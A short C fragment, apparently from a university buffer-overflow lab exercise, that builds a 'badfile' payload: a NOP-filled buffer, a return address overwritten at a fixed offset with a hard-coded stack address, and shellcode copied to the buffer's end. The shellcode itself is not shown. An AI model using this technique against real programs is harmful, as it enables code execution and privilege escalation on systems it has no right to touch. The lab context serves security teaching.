 FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long *) (buffer + 40))=0xbffff108+ 0x80;
memcpy(buffer + sizeof(buffer) -sizeof(shellcode),shellcode,sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");